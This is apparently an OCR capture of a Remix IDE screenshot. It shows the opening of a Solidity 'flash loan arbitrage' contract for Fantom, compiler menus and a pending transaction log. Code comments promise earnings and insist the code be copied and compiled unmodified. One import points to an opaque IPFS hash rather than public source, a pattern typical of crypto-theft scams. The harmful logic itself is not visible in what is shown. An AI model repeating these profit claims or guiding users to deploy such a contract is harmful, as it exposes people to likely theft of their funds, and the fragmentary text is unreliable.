 Remix - Ethereum IDE
Set up Metamask - Fantom
Fantom Arbitrage Source Code
Flash Loans - C.R.E.A.M. Finance
ZooTrade
Convert FTM/USD, Fantom to US
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.16+commit.9c3226ce.js
W.
SOLIDITY COMPILER
Home
ftmFlashloan.sol
COMPILER
0.5.16+commit.9c3226ce
0.6.1+commit.e6f7d5a4
0.6.0+commit.26b70077
0.5.17+commit.d19bba13
0.5.16+commit.9c3226ce
0.5.15+commit.6a57276f
0.5.14+commit.01f1aaa4
0.5.13+commit.5b0b510c
0.5.12+commit.7709ece9
0.5.11+commit.22be8592
0.5.11+commit.c082d0b4
0.5.10+commit.5a6ea5b1
0.5.9+commit.c68bc34e
0.5.9+commit.e560f70d
0.5.8+commit.23d335f2
0.5.7+commit.6da8b019
0.5.6+commit.b259423e
0.5.5+commit.47a71e8f
0.5.4+commit.9549d8ff
0.5.3+commit.10d17f24
0.5.2+commit.1df8f40c
InitiateFlashLoan (ftmFlashloan.sol)
Publish on Ipfs
IPFS
Compilation Details
ABI
Bytecode
3 // This is for educational purposes only!
4 // Try it at your own risk!
5
6 // Follow carefully the video
7 // Do not modify this contract code otherwise it won't work on you!
// Just Copy+Paste and Compile!!
// Thank you for your support! Enjoy your Earnings!!
pragma solidity ^0.5.16;
//CreamFi Contracts
import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/ERC3156FlashLenderInterface.sol";
import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CarefulMath.sol";
import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CToken.sol";
import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CTokenCheckRepay.sol";
// ZooTrade Router
import "ipfs://QmeUCCLsbUBBJ9Lk1F1v2yqfxwXYNQtvqs6nGCmgdnApLi";
// Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
contract InitiateFlashLoan {
29
30 RouterV2 router;
31 string public tokenName;
32 string public tokenSymbol;
33 uint256 flashLoanAmount;
34
35 constructor(
36 string memory _tokenName,
37 string memory _tokenSymbol,
38 uint256 _loanAmount
39 ) public {
40 tokenName = _tokenName;
41 tokenSymbol = _tokenSymbol;
0
listen on network
Search with transaction hash or address
Debug
transact to InitiateFlashLoan.flashloan pending ...
[block: txIndex:] from: 0x9f0...D9Fb4 to: InitiateFlashLoan.flashloan() 0x649...fa2e5 value: 0 wei data: 0x1b8...9b61a logs: 0 hash:
Debug
>